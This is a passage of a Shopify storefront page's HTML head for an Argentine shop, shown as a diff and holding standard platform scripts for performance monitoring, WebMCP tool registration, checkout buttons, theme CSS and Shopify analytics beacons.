LONG_FRAME_THRESHOLD = 50;var longAnimationFrames = [];var activeRafId = null;function collectLongFrames() {var previousTime = null;function rafMonitor(now) {if (activeRafId === null) {return;}var delta = now - previousTime;if (delta > LONG_FRAME_THRESHOLD) {longAnimationFrames.push({startTime: previousTime,endTime: now,});}previousTime = now;activeRafId = requestAnimationFrame(rafMonitor);}previousTime = performance.now();activeRafId = requestAnimationFrame(rafMonitor);}if (!window.PerformanceObserver?.supportedEntryTypes?.includes('long-animation-frame')) {collectLongFrames();var timeoutId = setTimeout(function () {cancelAnimationFrame(activeRafId);}, 10000);window.ShopifyAnalytics.performance.getLongAnimationFrames = function (stopCollection) {if (stopCollection === undefined) {stopCollection = false;}if (stopCollection) {clearTimeout(timeoutId);cancelAnimationFrame(activeRafId);}return longAnimationFrames;};}})();})();</script><script id="shopify-origin-trials" async="async" src="js/origin_trials-5059b83f.js" onload="window.__shopifyOriginTrialsDone = true" onerror="window.__shopifyOriginTrialsDone = true"></script>
+<script>
+  window.Shopify = window.Shopify || {};
+  window.Shopify.MCP = window.Shopify.MCP || {};
+  window.Shopify.MCP.enabled = true;
+  window.Shopify.MCP.shop = "kiv4gb-b0.myshopify.com";
+  window.Shopify.MCP.mcpEndpoint = "https:\/\/tu-academia-digital.myshopify.com\/api\/mcp";
+  window.Shopify.MCP.tools = [{"name":"search_shop_policies_and_faqs","description":"Used to get facts about the stores policies, products, or services.\nSome examples of questions you can ask are:\n  - What is your return policy?\n  - What is your shipping policy?\n  - What is your phone number?\n  - What are your hours of operation?\"\n","inputSchema":{"$schema":"https:\/\/json-schema.org\/draft\/2020-12\/schema","type":"object","properties":{"query":{"type":"string","description":"A natural language query."},"context":{"type":"string","description":"Additional information about the request such as user demographics, mood, location, or other relevant details that could help in tailoring the response appropriately."}},"required":["query"]}}];
+</script>
+<script>(()=>{var d="shopify:webmcp_adapter_loaded",n=Symbol.for("shopify.webmcp_adapter_loading");function s(c,a,{win:r=window,doc:o=document}={}){function p(){try{return r.localStorage.getItem(d)==="true"}catch{return!1}}function l(){try{r.localStorage.setItem(d,"true")}catch{}}function u(){return typeof(o.modelContext||r.navigator?.modelContext)?.registerTool=="function"}function f(){if(r[n]||!u())return;let t=o.head||o.getElementsByTagName("head")[0];if(!t)return;let e=o.createElement("script");e.type="module",e.crossOrigin="anonymous",a&&(e.integrity=a),e.src=c,e.addEventListener("load",l,{once:!0}),e.addEventListener("error",()=>{r[n]=!1},{once:!0}),t.appendChild(e),r[n]=!0}function _(t){let e=o.getElementById("shopify-origin-trials");if(!e||r.__shopifyOriginTrialsDone){t();return}e.addEventListener("load",t,{once:!0}),e.addEventListener("error",t,{once:!0})}function i(){_(()=>r.setTimeout(f,0))}function m(){o.addEventListener("DOMContentLoaded",i,{once:!0})}p()?i():m()}s("https:\/\/cdn.shopify.com\/storefront\/webmcp\/webmcp-0.1.1.js","");})();
+</script>
+<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tu-academia-digital.myshopify.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
+</script>
+<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
+  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
+</script>
+<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
+</script>
+
+<script id="shopify-cfh-end">window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
+
+
+    <style data-shopify="">
+      @font-face {
+  font-family: Assistant;
+  font-weight: 400;
+  font-style: normal;
+  font-display: swap;
+  src: url("fonts/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
+       url("fonts/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
+}
+
+      @font-face {
+  font-family: Assistant;
+  font-weight: 700;
+  font-style: normal;
+  font-display: swap;
+  src: url("fonts/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
+       url("fonts/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
+}
+
+      
+      
+      @font-face {
+  font-family: Assistant;
+  font-weight: 400;
+  font-style: normal;
+  font-display: swap;
+  src: url("fonts/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
+       url("fonts/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
+}
+
+
+      
+        :root,
+        .color-scheme-1 {
+          --color-background: 255,255,255;
+        
+          --gradient-background: #ffffff;
+        
+
+        
+
+        --color-foreground: 18,18,18;
+        --color-background-contrast: 191,191,191;
+        --color-shadow: 18,18,18;
+        --color-button: 17,160,12;
+        --color-button-text: 255,255,255;
+        --color-secondary-button: 255,255,255;
+        --color-secondary-button-text: 18,18,18;
+        --color-link: 18,18,18;
+        --color-badge-foreground: 18,18,18;
+        --color-badge-background: 255,255,255;
+        --color-badge-border: 18,18,18;
+        --payment-terms-background-color: rgb(255 255 255);
+      }
+      
+        
+        .color-scheme-2 {
+          --color-background: 243,243,243;
+        
+          --gradient-background: #f3f3f3;
+        
+
+        
+
+        --color-foreground: 18,18,18;
+        --color-background-contrast: 179,179,179;
+        --color-shadow: 18,18,18;
+        --color-button: 18,18,18;
+        --color-button-text: 243,243,243;
+        --color-secondary-button: 243,243,243;
+        --color-secondary-button-text: 18,18,18;
+        --color-link: 18,18,18;
+        --color-badge-foreground: 18,18,18;
+        --color-badge-background: 243,243,243;
+        --color-badge-border: 18,18,18;
+        --payment-terms-background-color: rgb(243 243 243);
+      }
+      
+        
+        .color-scheme-3 {
+          --color-background: 36,40,51;
+        
+          --gradient-background: #242833;
+        
+
+        
+
+        --color-foreground: 255,255,255;
+        --color-background-contrast: 47,52,66;
+        --color-shadow: 18,18,18;
+        --color-button: 255,255,255;
+        --color-button-text: 0,0,0;
+        --color-secondary-button: 36,40,51;
+        --color-secondary-button-text: 255,255,255;
+        --color-link: 255,255,255;
+        --color-badge-foreground: 255,255,255;
+        --color-badge-background: 36,40,51;
+        --color-badge-border: 255,255,255;
+        --payment-terms-background-color: rgb(36 40 51);
+      }
+      
+        
+        .color-scheme-4 {
+          --color-background: 18,18,18;
+        
+          --gradient-background: #121212;
+        
+
+        
+
+        --color-foreground: 255,255,255;
+        --color-background-contrast: 146,146,146;
+        --color-shadow: 18,18,18;
+        --color-button: 255,255,255;
+        --color-button-text: 18,18,18;
+        --color-secondary-button: 18,18,18;
+        --color-secondary-button-text: 255,255,255;
+        --color-link: 255,255,255;
+        --color-badge-foreground: 255,255,255;
+        --color-badge-background: 18,18,18;
+        --color-badge-border: 255,255,255;
+        --payment-terms-background-color: rgb(18 18 18);
+      }
+      
+        
+        .color-scheme-5 {
+          --color-background: 51,79,180;
+        
+          --gradient-background: #334fb4;
+        
+
+        
+
+        --color-foreground: 255,255,255;
+        --color-background-contrast: 23,35,81;
+        --color-shadow: 18,18,18;
+        --color-button: 255,255,255;
+        --color-button-text: 51,79,180;
+        --color-secondary-button: 51,79,180;
+        --color-secondary-button-text: 255,255,255;
+        --color-link: 255,255,255;
+        --color-badge-foreground: 255,255,255;
+        --color-badge-background: 51,79,180;
+        --color-badge-border: 255,255,255;
+        --payment-terms-background-color: rgb(51 79 180);
+      }
+      
+
+      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
+        color: rgba(var(--color-foreground), 0.75);
+        background-color: rgb(var(--color-background));
+      }
+
+      :root {
+        --font-body-family: Assistant, sans-serif;
+        --font-body-style: normal;
+        --font-body-weight: 400;
+        --font-body-weight-bold: 700;
+
+        --font-heading-family: Assistant, sans-serif;
+        --font-heading-style: normal;
+        --font-heading-weight: 400;
+
+        --font-body-scale: 1.0;
+        --font-heading-scale: 1.0;
+
+        --media-padding: px;
+        --media-border-opacity: 0.05;
+        --media-border-width: 1px;
+        --media-radius: 0px;
+        --media-shadow-opacity: 0.0;
+        --media-shadow-horizontal-offset: 0px;
+        --media-shadow-vertical-offset: 4px;
+        --media-shadow-blur-radius: 5px;
+        --media-shadow-visible: 0;
+
+        --page-width: 120rem;
+        --page-width-margin: 0rem;
+
+        --product-card-image-padding: 0.0rem;
+        --product-card-corner-radius: 0.0rem;
+        --product-card-text-alignment: left;
+        --product-card-border-width: 0.0rem;
+        --product-card-border-opacity: 0.1;
+        --product-card-shadow-opacity: 0.0;
+        --product-card-shadow-visible: 0;
+        --product-card-shadow-horizontal-offset: 0.0rem;
+        --product-card-shadow-vertical-offset: 0.4rem;
+        --product-card-shadow-blur-radius: 0.5rem;
+
+        --collection-card-image-padding: 0.0rem;
+        --collection-card-corner-radius: 0.0rem;
+        --collection-card-text-alignment: left;
+        --collection-card-border-width: 0.0rem;
+        --collection-card-border-opacity: 0.1;
+        --collection-card-shadow-opacity: 0.0;
+        --collection-card-shadow-visible: 0;
+        --collection-card-shadow-horizontal-offset: 0.0rem;
+        --collection-card-shadow-vertical-offset: 0.4rem;
+        --collection-card-shadow-blur-radius: 0.5rem;
+
+        --blog-card-image-padding: 0.0rem;
+        --blog-card-corner-radius: 0.0rem;
+        --blog-card-text-alignment: left;
+        --blog-card-border-width: 0.0rem;
+        --blog-card-border-opacity: 0.1;
+        --blog-card-shadow-opacity: 0.0;
+        --blog-card-shadow-visible: 0;
+        --blog-card-shadow-horizontal-offset: 0.0rem;
+        --blog-card-shadow-vertical-offset: 0.4rem;
+        --blog-card-shadow-blur-radius: 0.5rem;
+
+        --badge-corner-radius: 4.0rem;
+
+        --popup-border-width: 1px;
+        --popup-border-opacity: 0.1;
+        --popup-corner-radius: 0px;
+        --popup-shadow-opacity: 0.05;
+        --popup-shadow-horizontal-offset: 0px;
+        --popup-shadow-vertical-offset: 4px;
+        --popup-shadow-blur-radius: 5px;
+
+        --drawer-border-width: 1px;
+        --drawer-border-opacity: 0.1;
+        --drawer-shadow-opacity: 0.0;
+        --drawer-shadow-horizontal-offset: 0px;
+        --drawer-shadow-vertical-offset: 4px;
+        --drawer-shadow-blur-radius: 5px;
+
+        --spacing-sections-desktop: 0px;
+        --spacing-sections-mobile: 0px;
+
+        --grid-desktop-vertical-spacing: 8px;
+        --grid-desktop-horizontal-spacing: 8px;
+        --grid-mobile-vertical-spacing: 4px;
+        --grid-mobile-horizontal-spacing: 4px;
+
+        --text-boxes-border-opacity: 0.1;
+        --text-boxes-border-width: 0px;
+        --text-boxes-radius: 0px;
+        --text-boxes-shadow-opacity: 0.0;
+        --text-boxes-shadow-visible: 0;
+        --text-boxes-shadow-horizontal-offset: 0px;
+        --text-boxes-shadow-vertical-offset: 4px;
+        --text-boxes-shadow-blur-radius: 5px;
+
+        --buttons-radius: 0px;
+        --buttons-radius-outset: 0px;
+        --buttons-border-width: 1px;
+        --buttons-border-opacity: 1.0;
+        --buttons-shadow-opacity: 0.0;
+        --buttons-shadow-visible: 0;
+        --buttons-shadow-horizontal-offset: 0px;
+        --buttons-shadow-vertical-offset: 4px;
+        --buttons-shadow-blur-radius: 5px;
+        --buttons-border-offset: 0px;
+
+        --inputs-radius: 0px;
+        --inputs-border-width: 1px;
+        --inputs-border-opacity: 0.55;
+        --inputs-shadow-opacity: 0.0;
+        --inputs-shadow-horizontal-offset: 0px;
+        --inputs-margin-offset: 0px;
+        --inputs-shadow-vertical-offset: 4px;
+        --inputs-shadow-blur-radius: 5px;
+        --inputs-radius-outset: 0px;
+
+        --variant-pills-radius: 40px;
+        --variant-pills-border-width: 1px;
+        --variant-pills-border-opacity: 0.55;
+        --variant-pills-shadow-opacity: 0.0;
+        --variant-pills-shadow-horizontal-offset: 0px;
+        --variant-pills-shadow-vertical-offset: 4px;
+        --variant-pills-shadow-blur-radius: 5px;
+      }
+
+      *,
+      *::before,
+      *::after {
+        box-sizing: inherit;
+      }
+
+      html {
+        box-sizing: border-box;
+        font-size: calc(var(--font-body-scale) * 62.5%);
+        height: 100%;
+      }
+
+      body {
+        display: grid;
+        grid-template-rows: auto auto 1fr auto;
+        grid-template-columns: 100%;
+        min-height: 100%;
+        margin: 0;
+        font-size: 1.5rem;
+        letter-spacing: 0.06rem;
+        line-height: calc(1 + 0.8 / var(--font-body-scale));
+        font-family: var(--font-body-family);
+        font-style: var(--font-body-style);
+        font-weight: var(--font-body-weight);
+      }
+
+      @media screen and (min-width: 750px) {
+        body {
+          font-size: 1.6rem;
+        }
+      }
+    </style>
+
+    <link href="css/base.css" rel="stylesheet" type="text/css" media="all">
+    <link rel="stylesheet" href="css/component-cart-items.css" media="print" onload="this.media='all'">
+      <link rel="preload" as="font" href="fonts/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin="">
+      
+
+      <link rel="preload" as="font" href="fonts/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin="">
+      
+<link rel="stylesheet" href="css/component-predictive-search.css" media="print" onload="this.media='all'"><script>
+      if (Shopify.designMode) {
+        document.documentElement.classList.add('shopify-design-mode');
+      }
+    </script>
+  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
+<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80854450418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
+<script>
+  window.__TREKKIE_SHIM_QUEUE = window.__TREKKIE_SHIM_QUEUE || [];
+</script>
+<script>(function(){var wpmLoader=function(){"use strict";var e=/Googlebot|Storebot-Google|bingbot|Baiduspider|YandexBot|DuckDuckBot|Slurp|facebookexternalhit|Twitterbot|LinkedInBot|Applebot|AdsBot-Google|Mediapartners-Google|APIs-Google|PetalBot|SemrushBot|AhrefsBot|MJ12bot|DotBot|Acunetix|PerplexityBot|Perplexity-User/i,r=/bytedance/i;function o(){try{var e=document.cookie;if(!e||"string"!=typeof e)return;for(var r=0,o=e.split(";");r<o.length;r++){var d=o[r],t=d.indexOf("=");if(-1!==t){var n=d.slice(0,t).trim();if(n){var i=void 0;try{i=decodeURIComponent(n)}catch(e){i=n}if("_shopify_s"===i){var a=d.slice(t+1).trim();try{return decodeURIComponent(a)}catch(e){return a}}}}}return}catch(e){return}}function d(e){try{"undefined"!=typeof console&&"function"==typeof console.warn&&console.warn(e)}catch(e){}}return function(t,n,i,a){var s,c,u,l,f=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},p=(c=(s={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](14[89]|1[5-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(15\d|1[6-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(14[89]|1[5-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](14[89]|1[5-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(15\d|1[6-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(14[89]|1[5-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/}).modern,u=s.legacy,(l=navigator.userAgent).match(e)?"bot":l.match(c)?"modern":l.match(u)?"legacy":l.match(r)?"bot":"unknown"),h=function(e){var r=e.version,t=e.browserTarget,n=e.surface,i=e.shopId,a=e.monorailEndpoint,s=window.location.href;return{emit:function(e){var c,u=e.status,l=e.errorMsg;if(!a)return d("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{var f=(new Date).getTime();c=JSON.stringify({metadata:{event_sent_at_ms:f},events:[{schema_id:"web_pixels_manager_load/3.2",payload:{version:r,bundle_target:t,page_url:s,status:u,surface:n,error_msg:l,shop_id:i,visit_token:o()},metadata:{event_created_at_ms:f}}]})}catch(e){return!1}var p,h=!1;try{"function"==typeof window.navigator.sendBeacon&&-1===(p=window.navigator.userAgent).indexOf("iPhone; CPU iPhone OS 12_")&&-1===p.indexOf("iPad; CPU OS 12_")&&-1===p.indexOf("iPod touch; CPU iPhone OS 12_")&&(h=window.navigator.sendBeacon.bind(window.navigator)(a,c))}catch(e){h=!1}if(h)return!0;try{var m=new XMLHttpRequest;return m.open("POST",a,!0),m.setRequestHeader("Content-Type","text/plain"),m.send(c),!0}catch(e){return d("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:i,browserTarget:p,surface:t.surface,shopId:t.shopId,monorailEndpoint:t.monorailEndpoint});if(Boolean(null==(y=null==(m=window.Shopify)?void 0:m.analytics)?void 0:y.replayQueue))h.emit({status:"setup-skipped",errorMsg:"replay queue already initialized."});else{var m,y;h.emit({status:"setup-started"}),window.Shopify=window.Shopify||{};var g=window.Shopify;g.analytics=g.analytics||{};var v=g.analytics;v.replayQueue=[],v.publish=function(e,r,o){return v.replayQueue.push([e,r,o]),!0};try{self.performance.mark("wpm:start")}catch(e){}var w,b="modern"===p?"modern":"legacy",P=(null!=a?a:{modern:"",legacy:""})[b],S=[(w={baseUrl:n,hashVersion:i,buildTarget:b}).baseUrl,"/wpm","/b",w.hashVersion,"modern"===w.buildTarget?"m":"l",".js"].join("");try{f.browserTarget=p,O(function(){try{O(_)}catch(e){h.emit({status:"failed",errorMsg:U(e)})}}),h.emit({status:"loading"})}catch(e){h.emit({status:"failed",errorMsg:U(e)})}}function C(){if(!function(){var e,r;return Boolean(null==(r=null==(e=window.Shopify)?void 0:e.analytics)?void 0:r.initialized)}()){var e=window.webPixelsManager.init(t)||void 0;if(e){var r=window.Shopify.analytics;r.replayQueue.forEach(function(r){var o=r[0],d=r[1],t=r[2];e.publishCustomEvent(o,d,t)}),r.replayQueue=[],r.publish=e.publishCustomEvent,r.visitor=e.visitor,r.initialized=!0}}}function _(){return h.emit({status:"failed",errorMsg:"".concat(S," has failed to load")})}function O(e){var r;!function(e){var r=e.src,o=e.async,d=void 0===o||o,t=e.onload,n=e.onerror,i=e.sri,a=e.scriptDataAttributes,s=void 0===a?{}:a,c=document.createElement("script"),u=document.querySelector("head"),l=document.querySelector("body");if(c.async=d,c.src=r,i&&(c.integrity=i,c.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{c.dataset[f]=s[f]}catch(e){}if(t&&c.addEventListener("load",t),n&&c.addEventListener("error",n),u)u.appendChild(c);else{if(!l)throw new Error("Did not find a head or body element to append the script");l.appendChild(c)}}({src:S,async:!0,onload:C,onerror:e,sri:(r=P,"string"==typeof r&&/^sha384-[A-Za-z0-9+/=]+$/.test(r)?P:""),scriptDataAttributes:f})}function U(e){return e instanceof Error?e.message:"Unknown error"}}}();wpmLoader({shopId: 80854450418,storefrontBaseUrl: "https://tu-academia-digital.myshopify.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://tu-academia-digital.myshopify.com/.well-known/shopify/monorail/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["d5bdd5d0","656605ce"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0510","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0510","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TIENDA ARG - Vianda feliz","paymentSettings":{"currencyCode":"ARS"},"myshopifyDomain":"kiv4gb-b0.myshopify.com","countryCode":"AR","storefrontUrl":"https:\/\/tu-academia-digital.myshopify.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"products":[],"purchasingCompany":null},},"https://tu-academia-digital.myshopify.com/cdn","44414f03w01010e68pf3a4b42am3058d6ae",{"modern":"","legacy":""},{"trekkieShim":true,"agentContext":true,"apiClientId":"580111","facebookCapiEnabled":"false","themeId":"162293776626","themeStoreId":"887","themePublished":"true","eventMetadataId":"f7aab15c-0a9e-4f53-9344-7ced7fdae443","pageType":"page","resourceId":"133889130738","shopId":"80854450418","storefrontBaseUrl":"https:\/\/tu-academia-digital.myshopify.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"d5bdd5d0\", \"656605ce\"]","isMerchantRequest":"false","hashVersion":"44414f03w01010e68pf3a4b42am3058d6ae","publish":"custom","events":"[[\"page_viewed\",{}]]"});})();</script><script async="" src="js/b44414f03w01010e68pf3a4b42am3058d6aem.js" data-trekkie-shim="true" data-agent-context="true" data-api-client-id="580111" data-facebook-capi-enabled="false" data-theme-id="162293776626" data-theme-store-id="887" data-theme-published="true" data-event-metadata-id="f7aab15c-0a9e-4f53-9344-7ced7fdae443" data-page-type="page" data-resource-id="133889130738" data-shop-id="80854450418" data-storefront-base-url="https://tu-academia-digital.myshopify.com" data-extension-base-url="https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager" data-surface="storefront-renderer" data-enabled-beta-flags="[" d5bdd5d0",="" "656605ce"]"="" data-is-merchant-request="false" data-hash-version="44414f03w01010e68pf3a4b42am3058d6ae" data-publish="custom" data-events="[[" page_viewed",{}]]"="" data-browser-target="modern"></script><script>
+  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
+  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
+  window.ShopifyAnalytics.meta.currency = 'ARS';
+  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":133889130738,"requestId":"ba1afb7f-6366-420c-8d70-961192db2ea3-1788303030"}};
+  for (var attr in meta) {
+    window.ShopifyAnalytics.meta[attr] = meta[attr];
+  }
+</script>
+<script class="analytics">
+  (function () {
+    var customDocumentWrite = function(content) {
+      var jquery = null;
+
+      if (window.jQuery) {
+        jquery = window.jQuery;
+      } else if (window.Checkout && window.Checkout.$) {
+        jquery = window.Checkout.$;
+      }
+
+      if (jquery) {
+        jquery('body').append(content);
+      }
+    };
+
+    var hasLoggedConversion = function(token) {
+      if (token) {
+        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
+      }
+      return false;
+    }
+
+    var setCookieIfConversion = function(token) {
+      if (token) {
+        var twoMonthsFromNow = new Date(Date.now());
+        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);
+
+        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
+      }
+    }
+
+    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
+    window.ShopifyAnalytics.lib.trekkie = window.trekkie;
+    if (trekkie.integrations) {
+      return;
+    }
+    trekkie.methods = [
+      'identify',
+      'page',
+      'ready',
+      'track',
+      'trackForm',
+      'trackLink'
+    ];
+    trekkie.factory = function(method) {
+      return function() {
+        var args = Array.prototype.slice.call(arguments);
+        args.unshift(method);
+        trekkie.push(args);
+        if (window.__TREKKIE_SHIM_QUEUE && (method == 'track' || method == 'page')) {
+          try {
+            window.__TREKKIE_SHIM_QUEUE.push({
+              from: 'trekkie-stub',
+              method: method,
+              args: args.slice(1)
+            });
+          } catch (e) {
+            // no-op
+          }
+        }
+        return trekkie;
+      };
+    };
+    for (var i = 0; i < trekkie.methods.length; i++) {
+      var key = trekkie.methods[i];
+      trekkie[key] = trekkie.factory(key);
+    }
+    trekkie.load = function(config) {
+      trekkie.config = config || {};
+      trekkie.config.initialDocumentCookie = document.cookie;
+      var first = document.getElementsByTagName('script')[0];
+var script = document.createElement('script');
+script.type = 'text/javascript';
+script.onerror = function(e) {
+  var scriptFallback = document.createElement('script');
+  scriptFallback.type = 'text/javascript';
+  scriptFallback.onerror = function(error) {
+          var Monorail = {
+      produce: function produce(monorailDomain, schemaId, payload) {
+        var currentMs = new Date().getTime();
+        var event = {
+          schema_id: schemaId,
+          payload: payload,
+          metadata: {
+            event_created_at_ms: currentMs,
+            event_sent_at_ms: currentMs
+          }
+        };
+        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
+      },
+      sendRequest: function sendRequest(endpointUrl, payload) {
+        // Try the sendBeacon API
+        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
+          var blobData = new window.Blob([payload], {
+            type: 'text/plain'
+          });
+
+          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
+            return true;
+          } // sendBeacon was not successful
+
+        } // XHR beacon
+
+        var xhr = new XMLHttpRequest();
+
+        try {
+          xhr.open('POST', endpointUrl);
+          xhr.setRequestHeader('Content-Type', 'text/plain');
+          xhr.send(payload);
+        } catch (e) {
+          console.log(e);
+        }
+
+        return false;
+      },
+      isIos12: function isIos12() {
+        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
+      }
+    };
+    Monorail.produce('monorail-edge.shopifysvc.com',
+      'trekkie_storefront_load_errors/1.1',
+      {shop_id: 80854450418,
+      theme_id: 162293776626,
+      app_name: "storefront",
+      context_url: window.location.href,
+      source_url: "//tu-academia-digital.myshopify.com/cdn/s/trekkie.storefront.c3de4351cec0b617fdf79b803eb104cc6c0d8097.min.js"});
+
+  };
+  scriptFallback.async = true;
+  scriptFallback.src = '//tu-academia-digital.myshopify.com/cdn/s/trekkie.storefront.c3de4351cec0b617fdf79b803eb104cc6c0d8097.min.js';
+  first.parentNode.insertBefore(scriptFallback, first);
+};
+script.async = true;
